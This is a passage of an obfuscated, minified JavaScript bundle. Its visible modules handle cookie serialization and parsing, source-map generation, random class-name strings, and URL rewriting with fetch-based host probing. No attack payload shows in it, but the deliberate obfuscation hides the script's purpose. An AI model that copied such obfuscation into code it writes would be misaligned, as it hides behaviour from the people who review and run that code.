0x0:R[x]:Fk(0x450)===D?null===(F=k[Fk(0x450)])||void 0x0===F?void 0x0:F[x]:null===(Z=k[D])||void 0x0===Z||null===(Z=Z[Fk(0x7ed)])||void 0x0===Z?void 0x0:Z[x];var R,F,Z;};},0x18f7:(M,b,v)=>{'use strict';const Fd=a2a;v['d'](b,{'A':()=>s});const s={'idx':j=>Math[Fd(0x367)](Math[Fd(0x3ff)]()*j),'elem':function(j){const FD=Fd;return j[this[FD(0x23d)](j[FD(0x7ae)])];},'num':function(j,q){const Fx=Fd;return Math[Fx(0x367)](Math[Fx(0x3ff)]()*(q-j))+j;},'alphaStr':function(j,q){const FR=Fd,i=j+this[FR(0x291)](0x0,q-j),I=[];for(let m=0x0;m<i;++m)I[FR(0x6e2)](FR(0x18f)[FR(0x426)](this[FR(0x291)](0x0,0x34)));return I[FR(0x149)]('');},'className':function(){const FF=Fd;return this[FF(0x39c)](0x5,0xf);}};},0x848:(M,b,v)=>{'use strict';v['d'](b,{'C8':()=>O,'Vq':()=>E,'XV':()=>J,'aV':()=>Y,'az':()=>m,'ch':()=>q});var j=v(0x6f7);const q=0xa;let I;function m(k,D){var x;return void 0x0===I&&O(k,D),null!==(x=I)&&void 0x0!==x&&x;}async function O(k,D){const FZ=a2a;if(void 0x0!==I)return I;if(-0x1!==E(D))return I=!0x0,I;if([FZ(0x99a),FZ(0xd79),FZ(0xef0),FZ(0x7c9),FZ(0x659),FZ(0x9a1),FZ(0xe1d),FZ(0x811),FZ(0xbbc),FZ(0x6f6),FZ(0x125)][FZ(0xa73)](D))return I=!0x0,I;if(D[FZ(0x501)](FZ(0x26b))||D[FZ(0x501)](FZ(0x49f))||D[FZ(0xe3c)](FZ(0xa84))||D[FZ(0xe3c)](FZ(0x615))||FZ(0xb39)===D)return I=!0x1,I;const x=new URL(D);x[FZ(0x466)]='0.'[FZ(0xb4a)](x[FZ(0x466)]),x[FZ(0xaa6)]=FZ(0x79b);const R=(0x0,j['Wq'])({'protectUrlContext':k,'url':x[FZ(0xc05)](),'endpoint':x[FZ(0x9a8)]});try{const F=await Promise[FZ(0x6a7)]([fetch(R),new Promise(Z=>setTimeout(()=>Z(new Response(FZ(0xfa),{'status':0x1f8})),0x7d0))]);return I=F['ok'],F['ok'];}catch(Z){return I=!0x1,!0x1;}}function Y(k){const Fp=a2a;if(/https?:\/\/\d+\./i[Fp(0x447)](k)){const D=new URL(k);D[Fp(0x466)]=D[Fp(0x466)][Fp(0x2fb)]('.')[Fp(0x87b)](0x1)[Fp(0x149)]('.'),k=D[Fp(0x9a8)];}return k;}function J(k,D){const FL=a2a;if(-0x1===D)return k;const x=new URL(k);return/https?:\/\/\d+\./i[FL(0x447)](k)?(x[FL(0x466)]=''[FL(0xb4a)](D,'.')[FL(0xb4a)](x[FL(0x466)][FL(0x2fb)]('.')[FL(0x87b)](0x1)[FL(0x149)]('.')),k=x[FL(0x9a8)]):(x[FL(0x466)]=''[FL(0xb4a)](D,'.')[FL(0xb4a)](x[FL(0x466)]),k=x[FL(0x9a8)]),k;}function E(k){const FW=a2a;if(/https?:\/\/\d+\./i[FW(0x447)](k)){const D=new URL(k);return Number[FW(0xc69)](D[FW(0x466)][FW(0x2fb)]('.')[0x0]);}return-0x1;}},0x15ef:(M,b)=>{'use strict';const FT=a2a;b['l']=function(q,I,m){const FA=a2a;var O=m||{},Y=O[FA(0x4fc)]||j;if(FA(0xce6)!=typeof Y)throw new TypeError(FA(0x41c));if(!s[FA(0x447)](q))throw new TypeError(FA(0xe9e));var J=Y(I);if(J&&!s[FA(0x447)](J))throw new TypeError(FA(0x74b));var E=q+'='+J;if(null!=O[FA(0xb57)]){var k=O[FA(0xb57)]-0x0;if(isNaN(k)||!isFinite(k))throw new TypeError(FA(0x175));E+=FA(0x950)+Math[FA(0x367)](k);}if(O[FA(0xad)]){if(!s[FA(0x447)](O[FA(0xad)]))throw new TypeError(FA(0x2d0));E+=FA(0xd51)+O[FA(0xad)];}if(O[FA(0x3c4)]){if(!s[FA(0x447)](O[FA(0x3c4)]))throw new TypeError(FA(0x8ff));E+=FA(0x979)+O[FA(0x3c4)];}if(O[FA(0x464)]){var D=O[FA(0x464)];if(!function(x){const Fz=FA;return Fz(0xc92)===v[Fz(0x915)](x)||x instanceof Date;}(D)||isNaN(D[FA(0x3b7)]()))throw new TypeError(FA(0x886));E+=FA(0x5df)+D[FA(0xbf7)]();}if(O[FA(0x95e)]&&(E+=FA(0xe3a)),O[FA(0xb9e)]&&(E+=FA(0x5f3)),O[FA(0x91c)]&&(E+=FA(0x9e2)),O[FA(0x870)])switch(FA(0x567)==typeof O[FA(0x870)]?O[FA(0x870)][FA(0x2b2)]():O[FA(0x870)]){case FA(0xd74):E+=FA(0xac1);break;case FA(0xc46):E+=FA(0xbba);break;case FA(0xe4e):E+=FA(0x3d6);break;default:throw new TypeError(FA(0x3e2));}if(O[FA(0x230)])switch(FA(0x567)==typeof O[FA(0x230)]?O[FA(0x230)][FA(0x2b2)]():O[FA(0x230)]){case!0x0:E+=FA(0x6bb);break;case FA(0xc1c):E+=FA(0xd7b);break;case FA(0x541):E+=FA(0x6bb);break;case FA(0xc0e):E+=FA(0x787);break;default:throw new TypeError(FA(0x30f));}return E;};var v=Object[FT(0x7ed)][FT(0xc05)],s=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function j(q){return encodeURIComponent(q);}},0x10e2:M=>{'use strict';const FS=a2a;var b={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function v(q){const Ff=a2a;return Ff(0x567)==typeof q&&!!q[Ff(0x645)]();}function s(q,I){const FB=a2a;var m=q[FB(0x2fb)](';')[FB(0xd4b)](v),O=function(k){const Fc=FB;var d='',D='',x=k[Fc(0x2fb)]('=');return x[Fc(0x7ae)]>0x1?(d=x[Fc(0x46b)](),D=x[Fc(0x149)]('=')):D=k,{'name':d,'value':D};}(m[FB(0x46b)]()),Y=O[FB(0xd87)],J=O[FB(0x302)];I=I?Object[FB(0x431)]({},b,I):b;try{J=I[FB(0x51b)]?decodeURIComponent(J):J;}catch(k){console[FB(0x95d)](FB(0x188)+J+FB(0x984),k);}var E={'name':Y,'value':J};return m[FB(0x8f0)](function(d){const FC=FB;var D=d[FC(0x2fb)]('='),x=D[FC(0x46b)]()[FC(0xd65)]()[FC(0x2b2)](),R=D[FC(0x149)]('=');FC(0x464)===x?E[FC(0x464)]=new Date(R):FC(0xe23)===x?E[FC(0xb57)]=parseInt(R,0xa):FC(0xb9e)===x?E[FC(0xb9e)]=!0x0:FC(0x3a5)===x?E[FC(0x95e)]=!0x0:FC(0x7ea)===x?E[FC(0x230)]=R:FC(0x91c)===x?E[FC(0x91c)]=!0x0:E[x]=R;}),E;}function j(q,I){const FU=a2a;if(I=I?Object[FU(0x431)]({},b,I):b,!q)return I[FU(0x195)]?{}:[];if(q[FU(0xf32)]){if(FU(0xce6)==typeof q[FU(0xf32)][FU(0x565)])q=q[FU(0xf32)][FU(0x565)]();else{if(q[FU(0xf32)][FU(0xa10)])q=q[FU(0xf32)][FU(0xa10)];else{var m=q[FU(0xf32)][Object[FU(0x506)](q[FU(0xf32)])[FU(0x88e)](function(O){const Fr=FU;return Fr(0xa10)===O[Fr(0x2b2)]();})];m||!q[FU(0xf32)][FU(0xb6f)]||I[FU(0xf23)]||console[FU(0x454)](FU(0x553)),q=m;}}}return Array[FU(0xc8f)](q)||(q=[q]),I[FU(0x195)]?q[FU(0xd4b)](v)[FU(0x51d)](function(O,Y){const Fl=FU;var J=s(Y,I);return O[J[Fl(0xd87)]]=J,O;},{}):q[FU(0xd4b)](v)[FU(0x195)](function(O){return s(O,I);});}M[FS(0xb02)]=j,M[FS(0xb02)][FS(0xb00)]=j,M[FS(0xb02)][FS(0x136)]=s,M[FS(0xb02)][FS(0x4f0)]=function(q){const Fe=FS;if(Array[Fe(0xc8f)](q))return q;if(Fe(0x567)!=typeof q)return[];var I,m,O,Y,J,E=[],k=0x0;function d(){const FQ=Fe;for(;k<q[FQ(0x7ae)]&&/\s/[FQ(0x447)](q[FQ(0x426)](k));)k+=0x1;return k<q[FQ(0x7ae)];}for(;k<q[Fe(0x7ae)];){for(I=k,J=!0x1;d();)if(','===(m=q[Fe(0x426)](k))){for(O=k,k+=0x1,d(),Y=k;k<q[Fe(0x7ae)]&&'='!==(m=q[Fe(0x426)](k))&&';'!==m&&','!==m;)k+=0x1;k<q[Fe(0x7ae)]&&'='===q[Fe(0x426)](k)?(J=!0x0,k=Y,E[Fe(0x6e2)](q[Fe(0x11d)](I,O)),I=k):k=O+0x1;}else k+=0x1;(!J||k>=q[Fe(0x7ae)])&&E[Fe(0x6e2)](q[Fe(0x11d)](I,q[Fe(0x7ae)]));}return E;};},0x1cc7:(M,b,v)=>{const Fw=a2a;var s=v(0x23c3),j=Object[Fw(0x7ed)][Fw(0x95f)],q=Fw(0x6b1)!=typeof Map;function I(){const FV=Fw;this[FV(0x817)]=[],this[FV(0x182)]=q?new Map():Object[FV(0x25f)](null);}I[Fw(0x790)]=function(m,O){const FP=Fw;for(var Y=new I(),J=0x0,E=m[FP(0x7ae)];J<E;J++)Y[FP(0x9ad)](m[J],O);return Y;},I[Fw(0x7ed)][Fw(0xd60)]=function(){const FN=Fw;return q?this[FN(0x182)][FN(0xd60)]:Object[FN(0xd38)](this[FN(0x182)])[FN(0x7ae)];},I[Fw(0x7ed)][Fw(0x9ad)]=function(m,O){const Fn=Fw;var Y=q?m:s[Fn(0x31b)](m),J=q?this[Fn(0xdf8)](m):j[Fn(0x915)](this[Fn(0x182)],Y),E=this[Fn(0x817)][Fn(0x7ae)];J&&!O||this[Fn(0x817)][Fn(0x6e2)](m),J||(q?this[Fn(0x182)][Fn(0x207)](m,E):this[Fn(0x182)][Y]=E);},I[Fw(0x7ed)][Fw(0xdf8)]=function(m){const Fy=Fw;if(q)return this[Fy(0x182)][Fy(0xdf8)](m);var O=s[Fy(0x31b)](m);return j[Fy(0x915)](this[Fy(0x182)],O);},I[Fw(0x7ed)][Fw(0x5c0)]=function(m){const Fo=Fw;if(q){var O=this[Fo(0x182)][Fo(0x3d3)](m);if(O>=0x0)return O;}else{var Y=s[Fo(0x31b)](m);if(j[Fo(0x915)](this[Fo(0x182)],Y))return this[Fo(0x182)][Y];}throw new Error('\x22'+m+Fo(0x1c3));},I[Fw(0x7ed)]['at']=function(m){const FX=Fw;if(m>=0x0&&m<this[FX(0x817)][FX(0x7ae)])return this[FX(0x817)][m];throw new Error(FX(0x21a)+m);},I[Fw(0x7ed)][Fw(0x3bd)]=function(){const FH=Fw;return this[FH(0x817)][FH(0x87b)]();},b['C']=I;},0x21c:(M,b,v)=>{const Fu=a2a;var s=v(0x1d34);b[Fu(0x4fc)]=function(j){const Fg=Fu;var q,i='',I=function(m){return m<0x0?0x1+(-m<<0x1):0x0+(m<<0x1);}(j);do{q=0x1f&I,(I>>>=0x5)>0x0&&(q|=0x20),i+=s[Fg(0x4fc)](q);}while(I>0x0);return i;},b[Fu(0xc8d)]=function(j,q,I){const Z0=Fu;var m,O,Y,J,E=j[Z0(0x7ae)],k=0x0,D=0x0;do{if(q>=E)throw new Error(Z0(0x40b));if(-0x1===(O=s[Z0(0xc8d)](j[Z0(0xd9)](q++))))throw new Error(Z0(0x854)+j[Z0(0x426)](q-0x1));m=!!(0x20&O),k+=(O&=0x1f)<<D,D+=0x5;}while(m);I[Z0(0x302)]=(J=(Y=k)>>0x1,0x1&~Y?J:-J),I[Z0(0x771)]=q;};},0x1d34:(M,b)=>{const Z1=a2a;var v=Z1(0x238)[Z1(0x2fb)]('');b[Z1(0x4fc)]=function(s){const Z2=Z1;if(0x0<=s&&s<v[Z2(0x7ae)])return v[s];throw new TypeError(Z2(0x924)+s);},b[Z1(0xc8d)]=function(s){return 0x41<=s&&s<=0x5a?s-0x41:0x61<=s&&s<=0x7a?s-0x61+0x1a:0x30<=s&&s<=0x39?s-0x30+0x34:0x2b==s?0x3e:0x2f==s?0x3f:-0x1;};},0x258e:(M,b,v)=>{const Z4=a2a;var s=v(0x23c3);function j(){const Z3=a2a;this[Z3(0x817)]=[],this[Z3(0xa48)]=!0x0,this[Z3(0x6c8)]={'generatedLine':-0x1,'generatedColumn':0x0};}j[Z4(0x7ed)][Z4(0x8f1)]=function(q,i){const Z5=Z4;this[Z5(0x817)][Z5(0x8f0)](q,i);},j[Z4(0x7ed)][Z4(0x9ad)]=function(q){const Z6=Z4;var I,m,O,Y,J,E;m=q,O=(I=this[Z6(0x6c8)])[Z6(0x17e)],Y=m[Z6(0x17e)],J=I[Z6(0x62c)],E=m[Z6(0x62c)],Y>O||Y==O&&E>=J||s[Z6(0xb19)](I,m)<=0x0?(this[Z6(0x6c8)]=q,this[Z6(0x817)][Z6(0x6e2)](q)):(this[Z6(0xa48)]=!0x1,this[Z6(0x817)][Z6(0x6e2)](q));},j[Z4(0x7ed)][Z4(0x3bd)]=function(){const Z7=Z4;return this[Z7(0xa48)]||(this[Z7(0x817)][Z7(0x6ab)](s[Z7(0xb19)]),this[Z7(0xa48)]=!0x0),this[Z7(0x817)];},b['P']=j;},0xf1:(M,b,v)=>{const Z9=a2a;var j=v(0x21c),q=v(0x23c3),I=v(0x1cc7)['C'],m=v(0x258e)['P'];function O(Y){const Z8=a2a;Y||(Y={}),this[Z8(0xa7b)]=q[Z8(0xef7)](Y,Z8(0x91a),null),this[Z8(0x5d6)]=q[Z8(0xef7)](Y,Z8(0xeff),null),this[Z8(0x6a0)]=q[Z8(0xef7)](Y,Z8(0xda0),!0x1),this[Z8(0xb67)]=q[Z8(0xef7)](Y,Z8(0xc8b),!0x1),this[Z8(0x8eb)]=new I(),this[Z8(0xe96)]=new I(),this[Z8(0x72c)]=new m(),this[Z8(0xefa)]=null;}O[Z9(0x7ed)][Z9(0xb9c)]=0x3,O[Z9(0xb89)]=function(Y,J){const ZK=Z9;var E=Y[ZK(0xeff)],k=new O(Object[ZK(0x431)](J||{},{'file':Y[ZK(0x91a)],'sourceRoot':E}));return Y[ZK(0xc5)](function(d){const Za=ZK;var D={'generated':{'line':d[Za(0x17e)],'column':d[Za(0x62c)]}};null!=d[Za(0x7b0)]&&(D[Za(0x7b0)]=d[Za(0x7b0)],null!=E&&(D[Za(0x7b0)]=q[Za(0x15c)](E,D[Za(0x7b0)])),D[Za(0xd14)]={'line':d[Za(0xa7)],'column':d[Za(0x8dc)]},null!=d[Za(0xd87)]&&(D[Za(0xd87)]=d[Za(0xd87)])),k[Za(0x83d)](D);}),Y[ZK(0x782)][ZK(0x8f0)](function(d){const ZG=ZK;var D=d;null!==E&&(D=q[ZG(0x15c)](E,d)),k[ZG(0x8eb)][ZG(0xdf8)](D)||k[ZG(0x8eb)][ZG(0x9ad)](D);var x=Y[ZG(0xd6f)](d);null!=x&&k[ZG(0x960)](d,x);}),k;},O[Z9(0x7ed)][Z9(0x83d)]=function(Y){const Zh=Z9;var J=q[Zh(0xef7)](Y,Zh(0xb86)),E=q[Zh(0xef7)](Y,Zh(0xd14),null),k=q[Zh(0xef7)](Y,Zh(0x7b0),null),d=q[Zh(0xef7)](Y,Zh(0xd87),null);(this[Zh(0x6a0)]||!0x1!==this[Zh(0x38e)](J,E,k,d))&&(null!=k&&(k=String(k),this[Zh(0x8eb)][Zh(0xdf8)](k)||this[Zh(0x8eb)][Zh(0x9ad)](k)),null!=d&&(d=String(d),this[Zh(0xe96)][Zh(0xdf8)](d)||this[Zh(0xe96)][Zh(0x9ad)](d)),this[Zh(0x72c)][Zh(0x9ad)]({'generatedLine':J[Zh(0xa46)],'generatedColumn':J[Zh(0xc44)],'originalLine':null!=E&&E[Zh(0xa46)],'originalColumn':null!=E&&E[Zh(0xc44)],'source':k,'name':d}));},O[Z9(0x7ed)][Z9(0x960)]=function(Y,J){const ZM=Z9;var E=Y;null!=this[ZM(0x5d6)]&&(E=q[ZM(0x15c)](this[ZM(0x5d6)],E)),null!=J?(this[ZM(0xefa)]||(this[ZM(0xefa)]=Object[ZM(0x25f)](null)),this[ZM(0xefa)][q[ZM(0x31b)](E)]=J):this[ZM(0xefa)]&&(delete this[ZM(0xefa)][q[ZM(0x31b)](E)],0x0===Object[ZM(0x506)](this[ZM(0xefa)])[ZM(0x7ae)]&&(this[ZM(0xefa)]=null));},O[Z9(0x7ed)][Z9(0x63d)]=function(Y,J,E){const Zb=Z9;var k=J;if(null==J){if(null==Y[Zb(0x91a)])throw new Error(Zb(0xb62));k=Y[Zb(0x91a)];}var d=this[Zb(0x5d6)];null!=d&&(k=q[Zb(0x15c)](d,k));var D=new I(),x=new I();this[Zb(0x72c)][Zb(0x8f1)](function(R){const Zv=Zb;if(R[Zv(0x7b0)]===k&&null!=R[Zv(0xa7)]){var F=Y[Zv(0x988)]({'line':R[Zv(0xa7)],'column':R[Zv(0x8dc)]});null!=F[Zv(0x7b0)]&&(R[Zv(0x7b0)]=F[Zv(0x7b0)],null!=E&&(R[Zv(0x7b0)]=q[Zv(0x149)](E,R[Zv(0x7b0)])),null!=d&&(R[Zv(0x7b0)]=q[Zv(0x15c)](d,R[Zv(0x7b0)])),R[Zv(0xa7)]=F[Zv(0xa46)],R[Zv(0x8dc)]=F[Zv(0xc44)],null!=F[Zv(0xd87)]&&(R[Zv(0xd87)]=F[Zv(0xd87)]));}var Z=R[Zv(0x7b0)];null==Z||D[Zv(0xdf8)](Z)||D[Zv(0x9ad)](Z);var p=R[Zv(0xd87)];null==p||x[Zv(0xdf8)](p)||x[Zv(0x9ad)](p);},this),this[Zb(0x8eb)]=D,this[Zb(0xe96)]=x,Y[Zb(0x782)][Zb(0x8f0)](function(R){const Zs=Zb;var F=Y[Zs(0xd6f)](R);null!=F&&(null!=E&&(R=q[Zs(0x149)](E,R)),null!=d&&(R=q[Zs(0x15c)](d,R)),this[Zs(0x960)](R,F));},this);},O[Z9(0x7ed)][Z9(0x38e)]=function(Y,J,E,k){const Zj=Z9;if(J&&Zj(0x390)!=typeof J[Zj(0xa46)]&&Zj(0x390)!=typeof J[Zj(0xc44)]){var d=Zj(0x883);if(this[Zj(0xb67)])return Zj(0x6b1)!=typeof console&&console[Zj(0x454)]&&console[Zj(0x454)](d),!0x1;throw new Error(d);}if((!(Y&&Zj(0xa46)in Y&&Zj(0xc44)in Y&&Y[Zj(0xa46)]>0x0&&Y[Zj(0xc44)]>=0x0)||J||E||k)&&!(Y&&Zj(0xa46)in Y&&Zj(0xc44)in Y&&J&&Zj(0xa46)in J&&Zj(0xc44)in J&&Y[Zj(0xa46)]>0x0&&Y[Zj(0xc44)]>=0x0&&J[Zj(0xa46)]>0x0&&J[Zj(0xc44)]>=0x0&&E)){if(d=Zj(0x27c)+JSON[Zj(0x19a)]({'generated':Y,'source':E,'original':J,'name':k}),this[Zj(0xb67)])return Zj(0x6b1)!=typeof console&&console[Zj(0x454)]&&console[Zj(0x454)](d),!0x1;throw new Error(d);}},O[Z9(0x7ed)][Z9(0x81a)]=function(){const Zq=Z9;for(var Y,J,E,k,D=0x0,x=0x1,R=0x0,F=0x0,Z=0x0,L=0x0,W='',A=this[Zq(0x72c)][Zq(0x3bd)](),z=0x0,T=A[Zq(0x7ae)];z<T;z++){if(Y='',(J=A[z])[Zq(0x17e)]!==x){for(D=0x0;J[Zq(0x17e)]!==x;)Y+=';',x++;}else{if(z>0x0){if(!q[Zq(0xb19)](J,A[z-0x1]))continue;Y+=',';}}Y+=j[Zq(0x4fc)](J[Zq(0x62c)]-D),D=J[Zq(0x62c)],null!=J[Zq(0x7b0)]&&(k=this[Zq(0x8eb)][Zq(0x5c0)](J[Zq(0x7b0)]),Y+=j[Zq(0x4fc)](k-L),L=k,Y+=j[Zq(0x4fc)](J[Zq(0xa7)]-0x1-F),F=J[Zq(0xa7)]-0x1,Y+=j[Zq(0x4fc)](J[Zq(0x8dc)]-R),R=J[Zq(0x8dc)],null!=J[Zq(0xd87)]&&(E=this[Zq(0xe96)][Zq(0x5c0)](J[Zq(0xd87)]),Y+=j[Zq(0x4fc)](E-Z),Z=E)),W+=Y;}return W;},O[Z9(0x7ed)][Z9(0x876)]=function(Y,J){const Zi=Z9;return Y[Zi(0x195)](function(E){const ZI=Zi;if(!this[ZI(0xefa)])return null;null!=J&&(E=q[ZI(0x15c)](J,E));var k=q[ZI(0x31b)](E);return Object[ZI(0x7ed)][ZI(0x95f)][ZI(0x915)](this[ZI(0xefa)],k)?this[ZI(0xefa)][k]:null;},this);},O[Z9(0x7ed)][Z9(0x891)]=function(){const Zm=Z9;var Y={'version':this[Zm(0xb9c)],'sources':this[Zm(0x8eb)][Zm(0x3bd)](),'names':this[Zm(0xe96)][Zm(0x3bd)](),'mappings':this[Zm(0x81a)]()};return null!=this[Zm(0xa7b)]&&(Y[Zm(0x91a)]=this[Zm(0xa7b)]),null!=this[Zm(0x5d6)]&&(Y[Zm(0xeff)]=this[Zm(0x5d6)]),this[Zm(0xefa)]&&(Y[Zm(0x4f2)]=this[Zm(0x876)](Y[Zm(0x782)],Y[Zm(0xeff)])),Y;},O[Z9(0x7ed)][Z9(0xc05)]=function(){const ZO=Z9;return JSON[ZO(0x19a)](this[ZO(0x891)]());},b['x']=O;},0x23c3:(M,b)=>{const ZY=a2a;b[ZY(0xef7)]=function(R,F,Z){const Zt=ZY;if(F in R)return R[F];if(0x3===arguments[Zt(0x7ae)])return Z;throw new Error('\x22'+F+Zt(0x24c));};var v=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,j=/^data:.+\,.+$/;function q(R){const ZJ=ZY;var F=R[ZJ(0x7e1)](v);return F?{'scheme':F[0x1],'auth':F[0x2],'host':F[0x3],'port':F[0x4],'path':F[0x5]}:null;}function I(R){const ZE=ZY;var F='';return R[ZE(0x2e0)]&&(F+=R[ZE(0x2e0)]+':'),F+='//',R[ZE(0xae7)]&&(F+=R[ZE(0xae7)]+'@'),R[ZE(0x466)]&&(F+=R[ZE(0x466)]),R[ZE(0x5f1)]&&(F+=':'+R[ZE(0x5f1)]),R[ZE(0x3c4)]&&(F+=R[ZE(0x3c4)]),F;}b[ZY(0xd19)]=q,b[ZY(0x48f)]=I;var m,O,Y=(m=function(R){const Zk=ZY;var F=R,Z=q(R);if(Z){if(!Z[Zk(0x3c4)])return R;F=Z[Zk(0x3c4)];}for(var L=b[Zk(0x9f9)](F),W=[],A=0x0,z=0x0;;){if(A=z,-0x1===(z=F[Zk(0x5c0)]('/',A))){W[Zk(0x6e2)](F[Zk(0x87b)](A));break;}for(W[Zk(0x6e2)](F[Zk(0x87b)](A,z));z<F[Zk(0x7ae)]&&'/'===F[z];)z++;}var T,f=0x0;for(z=W[Zk(0x7ae)]-0x1;z>=0x0;z--)'.'===(T=W[z])?W[Zk(0x3ac)](z,0x1):'..'===T?f++:f>0x0&&(''===T?(W[Zk(0x3ac)](z+0x1,f),f=0x0):(W[Zk(0x3ac)](z,0x2),f--));return''===(F=W[Zk(0x149)]('/'))&&(F=L?'/':'.'),Z?(Z[Zk(0x3c4)]=F,I(Z)):F;},O=[],function(R){const Zd=ZY;for(var F=0x0;F<O[Zd(0x7ae)];F++)if(O[F][Zd(0x6d6)]===R){var Z=O[0x0];return O[0x0]=O[F],O[F]=Z,O[0x0][Zd(0x831)];}var L=m(R);return O[Zd(0x34f)]({'input':R,'result':L}),O[Zd(0x7ae)]>0x20&&O[Zd(0x250)](),L;});function J(R,F){const ZD=ZY;''===R&&(R='.'),''===F&&(F='.');var Z=q(F),L=q(R);if(L&&(R=L[ZD(0x3c4)]||'/'),Z&&!Z[ZD(0x2e0)])return L&&(Z[ZD(0x2e0)]=L[ZD(0x2e0)]),I(Z);if(Z||F[ZD(0x7e1)](j))return F;if(L&&!L[ZD(0x466)]&&!L[ZD(0x3c4)])return L[ZD(0x466)]=F,I(L);var W='/'===F[ZD(0x426)](0x0)?F:Y(R[ZD(0x15f)](/\/+$/,'')+'/'+F);return L?(L[ZD(0x3c4)]=W,I(L)):W;}b[ZY(0x14e)]=Y,b[ZY(0x149)]=J,b[ZY(0x9f9)]=function(R){const Zx=ZY;return'/'===R[Zx(0x426)](0x0)||v[Zx(0x447)](R);},b[ZY(0x15c)]=function(R,F){const ZR=ZY;''===R&&(R='.'),R=R[ZR(0x15f)](/\/$/,'');for(var Z=0x0;0x0!==F[ZR(0x5c0)](R+'/');){var L=R[ZR(0xb24)]('/');if(L<0x0)return F;if((R=R[ZR(0x87b)](0x0,L))[ZR(0x7e1)](/^([^\/]+:\/)?\/*$/))return F;++Z;}return Array(Z+0x1)[ZR(0x149)](ZR(0xe87))+F[ZR(0xd49)](R[ZR(0x7ae)]+0x1);};var E=!(ZY(0xbff)in Object[ZY(0x25f)](null));function k(R){return R;}function D(R){const ZF=ZY;if(!R)return!0x1;var F=R[ZF(0x7ae)];if(F<0x9)return!0x1;if(0x5f!==R[ZF(0xd9)](F-0x1)||0x5f!==R[ZF(0xd9)](F-0x2)||0x6f!==R[ZF(0xd9)](F-0x3)||0x74!==R[ZF(0xd9)](F-0x4)||0x6f!==R[ZF(0xd9)](F-0x5)||0x72!==R[ZF(0xd9)](F-0x6)||0x70!==R[ZF(0xd9)](F-0x7)||0x5f!==R[ZF(0xd9)](F-0x8)||0x5f!==R[ZF(0xd9)](F-0x9))return!0x1;for(var Z=F-0xa;Z>=0x0;Z--)if(0x24!==R[ZF(0xd9)](Z))return!0x1;return!0x0;}function x(R,F){return R===F?0x0:null===R?0x1:null===F?-0x1:R>F?0x1:-0x1;}b[ZY(0x31b)]=E?k:function(R){return D(R)?'$'+R:R;},b[ZY(0xa97)]=E?k:function(R){const ZZ=ZY;return D(R)?R[ZZ(0x87b)](0x1):R;},b[ZY(0x892)]=function(R,F,Z){const Zp=ZY;var L=x(R[Zp(0x7b0)],F[Zp(0x7b0)]);return 0x0!==L||0x0!=(L=R[Zp(0xa7)]-F[Zp(0xa7)])||0x0!=(L=R[Zp(0x8dc)]-F[Zp(0x8dc)])||Z||0x0!=(L=R[Zp(0x62c)]-F[Zp(0x62c)])||0x0!=(L=R[Zp(0x17e)]-F[Zp(0x17e)])?L:x(R[Zp(0xd87)],F[Zp(0xd87)]);},b[ZY(0x6b9)]=function(R,F,Z){const ZL=ZY;var L;return 0x0!=(L=R[ZL(0xa7)]-F[ZL(0xa7)])||0x0!=(L=R[ZL(0x8dc)]-F[ZL(0x8dc)])||Z||0x0!=(L=R[ZL(0x62c)]-F[ZL(0x62c)])||0x0!=(L=R[ZL(0x17e)]-F[ZL(0x17e)])?L:x(R[ZL(0xd87)],F[ZL(0xd87)]);},b[ZY(0x84c)]=function(R,F,Z){const ZW=ZY;var L=R[ZW(0x17e)]-F[ZW(0x17e)];return 0x0!==L||0x0!=(L=R[ZW(0x62c)]-F[ZW(0x62c)])||Z||0x0!==(L=x(R[ZW(0x7b0)],F[ZW(0x7b0)]))||0x0!=(L=R[ZW(0xa7)]-F[ZW(0xa7)])||0x0!=(L=R[ZW(0x8dc)]-F[ZW(0x8dc)])?L:x(R[ZW(0xd87)],F[ZW(0xd87)]);},b[ZY(0xdd4)]=function(R,F,Z){const ZA=ZY;var L=R[ZA(0x62c)]-F[ZA(0x62c)];return 0x0!==L||Z||0x0!==(L=x(R[ZA(0x7b0)],F[ZA(0x7b0)]))||0x0!=(L=R[ZA(0xa7)]-F[ZA(0xa7)])||0x0!=(L=R[ZA(0x8dc)]-F[ZA(0x8dc)])?L:x(R[ZA(0xd87)],F[ZA(0xd87)]);},b[ZY(0xb19)]=function(R,F){const Zz=ZY;var Z=R[Zz(0x17e)]-F[Zz(0x17e)];return 0x0!==Z||0x0!=(Z=R[Zz(0x62c)]-F[Zz(0x62c)])||0x0!==(Z=x(R[Zz(0x7b0)],F[Zz(0x7b0)]))||0x0!=(Z=R[Zz(0xa7)]-F[Zz(0xa7)])||0x0!=(Z=R[Zz(0x8dc)]-F[Zz(0x8dc)])?Z:x(R[Zz(0xd87)],F[Zz(0xd87)]);},b[ZY(0xcb0)]=function(R){const ZT=ZY;return JSON[ZT(0xb00)](R[ZT(0x15f)](/^\)]}'[^\n]*\n/,''));},b[ZY(0x1b8)]=function(R,F,Z){const Zf=ZY;if(F=F||'',R&&('/'!==R[R[Zf(0x7ae)]-0x1]&&'/'!==F[0x0]&&(R+='/'),F=R+F),Z){var L=q(Z);if(!L)throw new Error(Zf(0x43d));if(L[Zf(0x3c4)]){var W=L[Zf(0x3c4)][Zf(0xb24)]('/');W>=0x0&&(L[Zf(0x3c4)]=L[Zf(0x3c4)][Zf(0x11d)](0x0,W+0x1));}F=J(I(L),F);}return Y(F);};},0x2125:(M,b,v)=>{'use strict';function s(q){const ZB=a2a;return s=ZB(0xce6)==typeof Symbol&&ZB(0xbe4)==typeof Symbol[ZB(0xc4)]?function(i){return typeof i;}:function(i){const Zc=ZB;return i&&Zc(0xce6)==typeof Symbol&&i[Zc(0x56e)]===Symbol&&i!==Symbol[Zc(0x7ed)]?Zc(0xbe4):typeof i;},s(q);}function j(q,i,I){const ZU=a2a;return m=function(O){const ZC=a2a;if(ZC(0x8be)!=s(O)||!O)return O;var Y=O[Symbol[ZC(0xb30)]];if(void 0x0!==Y){var J=Y[ZC(0x915)](O,ZC(0x567));if(ZC(0x8be)!=s(J))return J;throw new TypeError(ZC(0x422));}return String(O);}(i),(i=ZU(0xbe4)==s(m)?m:m+'')in q?Object[ZU(0xd2b)](q,i,{'value':I,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):q[i]=I,q;var m;}v['d'](b,{'A':()=>j});}},a={};function G(M){const Zr=a2a;var b=a[M];if(void 0x0!==b)return b[Zr(0xb02)];var v=a[M]={'exports':{}};return 